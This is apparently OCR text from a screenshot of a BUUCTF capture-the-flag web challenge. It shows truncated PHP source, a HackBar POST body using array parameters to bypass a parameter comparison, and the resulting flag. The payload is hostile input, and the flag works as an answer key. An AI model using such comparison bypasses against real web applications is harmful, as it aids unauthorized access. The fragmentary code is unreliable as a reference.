 8ee89fd0-2244-4da1-9db2-d6cb
不安全
8ee89fd0-2244-4da1-9db2-d6cb86d349b2.node4.buuoj.cn:81/levell14.php
元素 CSS 概述 控制台 网络 源代码 性能 内存 HackBar 欢迎 13
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCOD
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2'
{
echo $flag;
} flag{6c82dc5b-851c-4e99-
979c-8bff18901a47}
URL
http://8ee89fd0-2244-4da1-9db2-d6cb86d349b2.node4.buuoj.cn:81/levell14.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2
ADD HEADER